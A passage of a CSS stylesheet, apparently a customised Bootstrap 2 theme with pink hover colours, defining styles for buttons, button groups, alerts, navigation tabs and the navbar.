background-image: none;
outline: 0;
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
color: #ffffff;
}
.btn:active,
.btn.active {
background-color: #FF69B4 \9;
}
.btn:first-child {
*margin-left: 0;
}
.form-submit input[type="submit"]:hover,
.btn:hover,
.btn:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn:focus {
}
.btn.active,
.btn:active {
background-image: none;
outline: 0;
}
.btn.disabled,
.btn[disabled] {
cursor: default;
background-image: none;
opacity: 0.65;
filter: alpha(opacity=65);
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-large {
padding: 11px 19px;
font-size: 13.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
margin-top: 4px;
}
.btn-small {
padding: 2px 10px;
font-size: 11.9px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
margin-top: -1px;
}
.btn-mini {
padding: 0 6px;
font-size: 10.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-block {
display: block;
width: 100%;
padding-left: 0;
padding-right: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.btn-block + .btn-block {
margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
color: rgba(255, 255, 255, 0.75);
}
.btn-primary {
color: #959595;
background-color: none;
border-color: #d2d2d2;
*background-color: #efefef;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
color: #ffffff;
background-color: #FF69B4;
*background-color: #FF69B4;
}
.btn-primary:active,
.btn-primary.active {
background-color: #FF69B4 \9;
}
.btn-warning {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
border-color: #f89406 #f89406 #ad6704;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #f89406;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
color: #ffffff;
background-color: #f89406;
*background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
background-color: #c67605 \9;
}
.btn-danger {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #da4f49;
background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
border-color: #bd362f #bd362f #802420;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #bd362f;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
color: #ffffff;
background-color: #bd362f;
*background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
background-color: #942a25 \9;
}
.btn-success {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #5bb75b;
background-image: -moz-linear-gradient(top, #62c462, #51a351);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
background-image: -webkit-linear-gradient(top, #62c462, #51a351);
background-image: -o-linear-gradient(top, #62c462, #51a351);
background-image: linear-gradient(to bottom, #62c462, #51a351);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
border-color: #51a351 #51a351 #387038;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #51a351;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
color: #ffffff;
background-color: #51a351;
*background-color: #499249;
}
.btn-success:active,
.btn-success.active {
background-color: #408140 \9;
}
.btn-info {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #49afcd;
background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
border-color: #2f96b4 #2f96b4 #1f6377;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #2f96b4;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
color: #ffffff;
background-color: #2f96b4;
*background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
background-color: #24748c \9;
}
.btn-inverse {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #363636;
background-image: -moz-linear-gradient(top, #444444, #222222);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
background-image: -webkit-linear-gradient(top, #444444, #222222);
background-image: -o-linear-gradient(top, #444444, #222222);
background-image: linear-gradient(to bottom, #444444, #222222);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
border-color: #222222 #222222 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #222222;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
color: #ffffff;
background-color: #222222;
*background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
background-color: #080808 \9;
}
button.btn,
input[type="submit"].btn {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
padding: 0;
border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
*padding-top: 7px;
*padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
*padding-top: 1px;
*padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
background-color: transparent;
background-image: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-link {
border-color: transparent;
cursor: pointer;
color: #0088cc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
color: #005580;
text-decoration: underline;
background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
color: #333333;
text-decoration: none;
}
.btn-group {
position: relative;
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
font-size: 0;
vertical-align: middle;
white-space: nowrap;
*margin-left: .3em;
}
.btn-group:first-child {
*margin-left: 0;
}
.btn-group + .btn-group {
margin-left: 5px;
}
.btn-toolbar {
font-size: 0;
margin-top: 10px;
margin-bottom: 10px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
margin-left: 5px;
}
.btn-group > .btn {
position: relative;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group > .btn + .btn {
margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
font-size: 14px;
}
.btn-group > .btn-mini {
font-size: 10.5px;
}
.btn-group > .btn-small {
font-size: 11.9px;
}
.btn-group > .btn-large {
font-size: 17.5px;
}
.btn-group > .btn:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.btn-group > .btn.large:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
padding-left: 8px;
padding-right: 8px;
-webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
*padding-top: 5px;
*padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
padding-left: 5px;
padding-right: 5px;
*padding-top: 2px;
*padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
*padding-top: 5px;
*padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
padding-left: 12px;
padding-right: 12px;
*padding-top: 7px;
*padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
background-image: none;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
background-color: #e6e6e6;
}
.btn-group.open .btn-primary.dropdown-toggle {
background-color: #0044cc;
}
.btn-group.open .btn-warning.dropdown-toggle {
background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
background-color: #222222;
}
.btn .caret {
margin-top: 8px;
margin-left: 0;
}
.btn-large .caret {
margin-top: 6px;
}
.btn-large .caret {
border-left-width: 5px;
border-right-width: 5px;
border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
margin-top: 8px;
}
.dropup .btn-large .caret {
border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.btn-group-vertical {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
}
.btn-group-vertical > .btn {
display: block;
float: none;
max-width: 100%;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
margin-left: 0;
margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
-webkit-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
}
.btn-group-vertical > .btn:last-child {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.btn-group-vertical > .btn-large:first-child {
-webkit-border-radius: 6px 6px 0 0;
-moz-border-radius: 6px 6px 0 0;
border-radius: 6px 6px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.alert {
padding: 8px 35px 8px 14px;
margin-bottom: 20px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
background-color: #fcf8e3;
border: 1px solid #fbeed5;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.alert,
.alert h4 {
color: #c09853;
}
.alert h4 {
margin: 0;
}
.alert .close {
position: relative;
top: -2px;
right: -21px;
line-height: 20px;
}
.alert-success {
background-color: #dff0d8;
border-color: #d6e9c6;
color: #468847;
}
.alert-success h4 {
color: #468847;
}
.alert-danger,
.alert-error {
background-color: #f2dede;
border-color: #eed3d7;
color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
color: #b94a48;
}
.alert-info {
background-color: #d9edf7;
border-color: #bce8f1;
color: #3a87ad;
}
.alert-info h4 {
color: #3a87ad;
}
.alert-block {
padding-top: 14px;
padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
margin-bottom: 0;
}
.alert-block p + p {
margin-top: 5px;
}
.nav {
margin-left: 0;
margin-bottom: 0px;
list-style: none;
}
.nav > li > a {
display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
text-decoration: none;
background-color: #eeeeee;
}
.nav > li > a > img {
max-width: none;
}
.nav > .pull-right {
float: right;
}
.nav-header {
display: block;
padding: 3px 15px;
font-size: 11px;
font-weight: bold;
line-height: 20px;
color: #999999;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
text-transform: uppercase;
}
.nav li + .nav-header {
margin-top: 9px;
}
.nav-list {
padding-left: 15px;
padding-right: 15px;
margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
margin-left: -15px;
margin-right: -15px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.nav-list > li > a {
padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
background-color: #0088cc;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
margin-right: 2px;
}
.nav-list .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.nav-tabs,
.nav-pills {
*zoom: 1;
}
.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
display: table;
content: "";
line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
clear: both;
}
.nav-tabs > li,
.nav-pills > li {
float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
padding-right: 11px;
padding-left: 11px;
margin-right: -1px;
line-height: 14px;
}
.nav-tabs {
border-bottom: 1px solid #e7e7e7;
}
.nav-tabs > li {
margin-bottom: -1px;
letter-spacing: -0.03em;
}
.nav-tabs > li > a {
padding-top: 15px;
padding-bottom: 15px;
line-height: 20px;
border: 1px solid #e7e7e7;
background-color: #f4f4f4;
border-bottom-color: transparent;
color: #b5b5b5;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
color: #414141;
background-color: #ffffff;
border: 1px solid #e7e7e7;
border-top: 3px solid #f7505a;
border-bottom-color: transparent;
cursor: default;
}
.nav-pills > li > a {
padding-top: 8px;
padding-bottom: 8px;
margin-top: 2px;
margin-bottom: 2px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.nav-stacked > li {
float: none;
}
.nav-stacked > li > a {
margin-right: 0;
}
.nav-tabs.nav-stacked {
border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
border: 1px solid #ddd;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
border-color: #ddd;
z-index: 2;
}
.nav-pills.nav-stacked > li > a {
margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.nav .dropdown-toggle .caret {
border-top-color: #0088cc;
border-bottom-color: #0088cc;
margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
border-top-color: #005580;
border-bottom-color: #005580;
}
/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
border-top-color: #fff;
border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
color: #ffffff;
background-color: #999999;
border-color: #999999;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
border-color: #999999;
}
.tabbable {
*zoom: 1;
}
.tabbable:before,
.tabbable:after {
display: table;
content: "";
line-height: 0;
}
.tabbable:after {
clear: both;
}
.tab-content {
overflow: auto;
padding: 15px;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
background:#ffffff;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
display: none;
}
.tab-content > .active,
.pill-content > .active {
display: block;
}
.tabs-below > .nav-tabs {
border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
margin-top: -1px;
margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
border-bottom-color: transparent;
border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
min-width: 74px;
margin-right: 0;
margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
float: left;
margin-right: 19px;
border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
border-color: #ddd transparent #ddd #ddd;
*border-right-color: #ffffff;
}
.tabs-right > .nav-tabs {
float: right;
margin-left: 19px;
border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
border-color: #ddd #ddd #ddd transparent;
*border-left-color: #ffffff;
}
.nav > .disabled > a {
color: #999999;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
cursor: default;
}
.navbar {
display:none;
overflow: visible;
margin-bottom: 20px;
*position: relative;
*z-index: 2;
}
.navbar-inner {
text-align:center;
min-height: 40px;
padding-left: 0px;
padding-right: 0px;
border: 1px solid #eeeeee;
*zoom: 1;
}
.navbar-inner:before,
.navbar-inner:after {
display: table;
content: "";
line-height: 0;
}
.navbar-inner:after {
clear: both;
}
.navbar .container {
width: auto;
}
.nav-collapse.collapse {
height: auto;
overflow: visible;
}
.navbar .brand {
float: left;
display: block;
padding: 10px 20px 10px;
margin-left: -20px;
font-size: 20px;
font-weight: 200;
color: #777777;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
text-decoration: none;
}
.navbar-text {
margin-bottom: 0;
line-height: 40px;
color: #777777;
}
.navbar-link {
color: #777777;
}
.navbar-link:hover,
.navbar-link:focus {
color: #333333;
}
.navbar .divider-vertical {
height: 40px;
margin: 0 9px;
border-left: 1px solid #f2f2f2;
border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
margin-top: 0;
}
.navbar-form {
margin-bottom: 0;
*zoom: 1;
}
.navbar-form:before,
.navbar-form:after {
}
.navbar-form:after {
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
}
.navbar-form .input-append,
.navbar-form .input-prepend {
white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
margin-top: 0;
}
.navbar-search {
position: relative;
float: left;
margin-top: 5px;
margin-bottom: 0;
}
.navbar-search .search-query {
margin-bottom: 0;
padding: 4px 14px;
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 1;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.navbar-static-top {
position: static;
margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
position: fixed;
right: 0;
left: 0;
z-index: 1030;
margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
padding-left: 0;
padding-right: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.navbar-fixed-top {
top: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
-webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
-webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
position: relative;
left: 0;
display: block;
float: left;
margin: 0 0px 0 0;
}
.navbar .nav.pull-right {
float: right;
margin-right: 0;
}
.navbar .nav > li {
float: left;
}
.navbar .nav > li > a {
float: none;
padding: 10px 15px 10px;
color: #777777;
text-decoration: none;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
background-color: transparent;
color: #333333;
text-decoration: none;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
color: #555555;
text-decoration: none;
background-color: #e5e5e5;
-webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
-moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .btn-navbar {
display: none;
color: #b3b3b3;
border:0px;
border-radius:0;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
color: #b3b3b3;
background-color: #ffffff;
*background-color: #ffffff;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
background-color: #ffffff \9;
}
.navbar .btn-navbar .icon-bar {
display: block;
width: 18px;
height: 2px;
background-color: #f5f5f5;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.btn-navbar .icon-bar + .icon-bar {
margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
content: '';
display: inline-block;
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-bottom: 7px solid #ccc;
border-bottom-color: rgba(0, 0, 0, 0.2);
position: absolute;
top: -7px;
left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
content: '';
display: inline-block;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #ffffff;
position: absolute;
top: -6px;
left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
border-top: 7px solid #ccc;
border-top-color: rgba(0, 0, 0, 0.2);
border-bottom: 0;
bottom: -7px;
top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
border-top: 6px solid #ffffff;
border-bottom: 0;
bottom: -6px;
top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
border-top-color: #333333;
border-bottom-color: #333333;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
